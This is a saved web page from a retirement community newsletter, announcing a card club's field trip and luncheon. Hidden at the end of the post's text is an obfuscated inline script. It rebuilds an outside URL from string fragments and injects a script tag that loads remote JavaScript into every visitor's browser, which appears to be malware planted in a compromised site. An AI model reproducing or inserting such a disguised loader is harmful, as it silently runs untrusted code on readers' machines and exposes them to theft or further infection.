	<li id="menu-item-12302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12302"><a href="https://robsonranchviews.com/downloads/RRAZActivities.pdf">Weekly Activities</a>
	<li id="menu-item-9310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9310"><a href="http://www.robsonranchazhoa.org/item_list.asp?subcat=240&#038;subtitle=Calendar+of+Events">Sports Club Calendar</a>
</ul>

<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://robsonranchviews.com/advertisers/">Monthly Advertisers</a>
<li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67"><a href="http://www.robson.com">Robson Communities</a>
</ul></div>
													</nav><!-- #site-navigation -->

											</div>
				</div>

			</div><!-- .c12 -->

		</header><!-- #header .row -->

		<div id="main">
			<div class="row">
	<div id="primary" class="c8" role="main">
		

			<article id="post-20190" class="post-20190 post type-post status-publish format-standard has-post-thumbnail hentry category-front-page category-883 tag-hand tag-knee-foot-card-club">
	    <header>
		<h3 class="post-category"><i class="fa fa-file"></i><a href="https://robsonranchviews.com/category/front-page/" rel="category tag">Front Page</a>, <a href="https://robsonranchviews.com/category/0623/" rel="category tag">June 2023</a></h3>
		<h1 class="entry-title">Hand, Knee &#038; Foot Card Club Field Trip and Luncheon</h1>
		<h2 class="entry-meta">
		<time class="published updated" datetime="2023-06-01">June 1, 2023</time>	</h2>
	</header>
	    <div class="entry-content">
		    <div id="attachment_20138" style="width: 760px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-20138" class="size-full wp-image-20138" src="https://robsonranchviews.com/wp-content/uploads/2023/05/1c.jpg" alt="" width="750" height="490" srcset="https://robsonranchviews.com/wp-content/uploads/2023/05/1c.jpg 750w, https://robsonranchviews.com/wp-content/uploads/2023/05/1c-350x229.jpg 350w, https://robsonranchviews.com/wp-content/uploads/2023/05/1c-220x144.jpg 220w, https://robsonranchviews.com/wp-content/uploads/2023/05/1c-250x163.jpg 250w" sizes="(max-width: 750px) 100vw, 750px" /><p id="caption-attachment-20138" class="wp-caption-text">Thirty Hand, Knee &amp; Foot card players from Robson Ranch enjoyed a fun field trip.</p></div>
<p>Wednesday’s Hand, Knee &amp; Foot Card Club took a special field trip in April to A Latte Vino and enjoyed a delicious lunch and some competitive card playing (30 awesome ladies all from Robson Ranch). Congratulations to Barb Mazurek, Elizabeth Meyer, and Maureen McGuigan—the winning team! If you’re interested in playing cards with us, please join us at the Sports Club at 1 p.m. every Wednesday (men and women invited). Contact Vicki Keslin with questions at 423-304-7743 or vickikeslin@gmail.com.<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://robsonranchviews.com/hand-knee-foot-card-club-field-trip-and-luncheon/" data-a2a-title="Hand, Knee &amp; Foot Card Club Field Trip and Luncheon"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frobsonranchviews.com%2Fhand-knee-foot-card-club-field-trip-and-luncheon%2F&amp;linkname=Hand%2C%20Knee%20%26%20Foot%20Card%20Club%20Field%20Trip%20and%20Luncheon" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Frobsonranchviews.com%2Fhand-knee-foot-card-club-field-trip-and-luncheon%2F&amp;linkname=Hand%2C%20Knee%20%26%20Foot%20Card%20Club%20Field%20Trip%20and%20Luncheon" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_print" href="https://www.addtoany.com/add_to/print?linkurl=https%3A%2F%2Frobsonranchviews.com%2Fhand-knee-foot-card-club-field-trip-and-luncheon%2F&amp;linkname=Hand%2C%20Knee%20%26%20Foot%20Card%20Club%20Field%20Trip%20and%20Luncheon" title="Print" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>	    </div><!-- .entry-content -->

	        <footer class="entry">
		<p class="tags"><i class="fa fa-tags"></i> Tags:<a href="https://robsonranchviews.com/tag/hand/" rel="tag">Hand</a> <a href="https://robsonranchviews.com/tag/knee-foot-card-club/" rel="tag">Knee &amp; Foot Card Club</a></p>	</footer><!-- .entry -->
		</article><!-- #post-20190 -->
			<nav id="posts-pagination">
				<h3 class="screen-reader-text">Post navigation</h3>
				<div class="previous fl"><a href="https://robsonranchviews.com/honor-flight-southern-arizona-an-unforgettable-experience-for-veterans/" rel="prev">&larr; Honor Flight Southern Arizona—An Unforgettable Experience for Veterans</a></div>
				<div class="next fr"><a href="https://robsonranchviews.com/save-the-date-3/" rel="next">Save the Date! &rarr;</a></div>
			</nav><!-- #posts-pagination -->

			
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->
			</div><!-- #primary -->

	<div id="secondary" class="c4 end" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://robsonranchviews.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="media_image-2" class="widget widget_media_image"><a href="https://robsonseniorliving.com/locations/sun-lakes-az/"><img width="300" height="251" src="https://robsonranchviews.com/wp-content/uploads/2025/10/web_RR_event_2.png" class="image wp-image-23463  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://robsonranchviews.com/wp-content/uploads/2025/10/web_RR_event_2.png 300w, https://robsonranchviews.com/wp-content/uploads/2025/10/web_RR_event_2-220x184.png 220w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><a href="https://robsonranchviews.com/update-source-book-listing/"><img src="https://robsonranchviews.com/wp-content/uploads/2015/03/update-source-book.jpg"></a>



















</div>
		</aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">Flipbook Editions</h3>			<div class="textwidget"><table border="0" width="300">
<tbody>
<tr>
<td width="145">
<div align="center"><a href="https://online.fliphtml5.com/jebo/qrvg"><img decoding="async" class="alignnone" src="https://online.fliphtml5.com/jebo/qrvg/files/shot.jpg" alt="" width="100" height="" /></a><br />
<b>This Month&#8217;s<br />
Edition</b></div>
</td>
<td width="145">
<div align="center"><a href="https://online.fliphtml5.com/jebo/xmej"><img decoding="async" src="https://online.fliphtml5.com/jebo/xmej/files/shot.jpg" width="100px" height="127px" /></a><br />
<b>2025<br />
Source Book™</b></div>
</td>
</tr>
</tbody>
</table>
</div>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Browse By Month</h3><form action="https://robsonranchviews.com" method="get"><label class="screen-reader-text" for="cat">Browse By Month</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="913">October 2023</option>
	<option class="level-1" value="914">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="915">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="916">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="917">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="918">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="923">November 2023</option>
	<option class="level-1" value="924">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="925">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="926">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="927">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="933">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="938">December 2023</option>
	<option class="level-1" value="939">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="940">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="941">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="942">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="964">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="967">January 2024</option>
	<option class="level-1" value="968">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="969">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="970">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="971">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1017">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1021">February 2024</option>
	<option class="level-1" value="1022">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1023">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1024">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1025">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1026">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1046">March 2024</option>
	<option class="level-1" value="1047">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1048">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1049">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1050">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1051">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-0" value="1081">April 2024</option>
	<option class="level-1" value="1083">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1084">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1086">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1096">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-0" value="1107">May 2024</option>
	<option class="level-1" value="1108">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1109">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1110">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1111">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1112">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1124">June 2024</option>
	<option class="level-1" value="1125">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1126">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1127">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1128">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1129">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1147">July 2024</option>
	<option class="level-1" value="1148">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1149">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1150">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1151">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1152">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1162">August 2024</option>
	<option class="level-1" value="1163">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1164">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1165">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1166">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1167">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1170">September 2024</option>
	<option class="level-1" value="1171">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1172">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1173">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1174">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1175">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-0" value="1182">October 2024</option>
	<option class="level-1" value="1183">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1184">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1185">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1186">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1187">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-0" value="1194">November 2024</option>
	<option class="level-1" value="1195">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1196">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1197">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1198">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1199">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-0" value="1207">December 2024</option>
	<option class="level-1" value="1208">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1209">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1210">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1211">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1212">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1225">January 2025</option>
	<option class="level-1" value="1226">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1227">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1228">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1229">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1230">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1246">February 2025</option>
	<option class="level-1" value="1247">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1248">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1249">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1250">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1251">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1261">March 2025</option>
	<option class="level-1" value="1262">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1263">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1264">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1265">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1266">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1282">April 2025</option>
	<option class="level-1" value="1283">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1284">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1285">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1286">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1287">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1300">May 2025</option>
	<option class="level-1" value="1301">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1302">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1303">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1304">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1305">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1334">June 2025</option>
	<option class="level-1" value="1335">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1336">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1337">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1338">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1339">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1347">July 2025</option>
	<option class="level-1" value="1348">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1349">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1350">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1351">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1352">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1362">August 2025</option>
	<option class="level-1" value="1363">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1364">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1365">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1366">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1367">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1373">September 2025</option>
	<option class="level-1" value="1374">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1375">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1376">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1377">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1378">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1389">October 2025</option>
	<option class="level-1" value="1390">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1391">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1392">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1393">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1394">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1409">November 2025</option>
	<option class="level-1" value="1410">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1411">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1412">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1413">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1414">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1426">December 2025</option>
	<option class="level-1" value="1427">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1428">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1429">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1430">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1431">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1442">January 2026</option>
	<option class="level-1" value="1443">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1444">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1445">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1446">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1447">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="64">Front Page</option>
	<option class="level-0" value="905">September 2023</option>
	<option class="level-1" value="906">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="907">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="908">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="909">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="910">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="898">August 2023</option>
	<option class="level-1" value="899">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="900">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="901">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="902">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="903">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="891">July 2023</option>
	<option class="level-1" value="892">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="893">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="894">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="895">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="896">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="883">June 2023</option>
	<option class="level-1" value="884">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="885">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="886">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="887">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="888">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="872">May 2023</option>
	<option class="level-1" value="873">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="874">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="875">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="876">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="879">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="866">April 2023</option>
	<option class="level-1" value="867">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="868">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="869">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="870">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="852">March 2023</option>
	<option class="level-1" value="861">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="853">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="854">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="855">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="856">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="841">February 2023</option>
	<option class="level-1" value="849">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="842">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="844">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="845">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="846">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="835">January 2023</option>
	<option class="level-1" value="836">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="837">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="838">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="839">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="829">December 2022</option>
	<option class="level-1" value="831">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="832">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="833">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="830">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-0" value="822">November 2022</option>
	<option class="level-1" value="823">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="824">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="825">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="826">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="816">October 2022</option>
	<option class="level-1" value="817">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="818">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="819">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="821">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="807">September 2022</option>
	<option class="level-1" value="811">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="808">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="809">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="810">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-0" value="800">August 2022</option>
	<option class="level-1" value="801">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="802">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="803">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="804">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="794">July 2022</option>
	<option class="level-1" value="795">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="796">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="797">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="798">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="782">June 2022</option>
	<option class="level-1" value="783">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="784">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="785">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="786">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="773">May 2022</option>
	<option class="level-1" value="774">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="775">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="776">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="777">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="778">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="762">April 2022</option>
	<option class="level-1" value="763">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="764">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="765">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="766">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="750">March 2022</option>
	<option class="level-1" value="751">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="752">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="753">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="754">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="742">February 2022</option>
	<option class="level-1" value="743">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="744">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="745">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="746">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="747">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="732">January 2022</option>
	<option class="level-1" value="733">&nbsp;&nbsp;&nbsp;Generals</option>
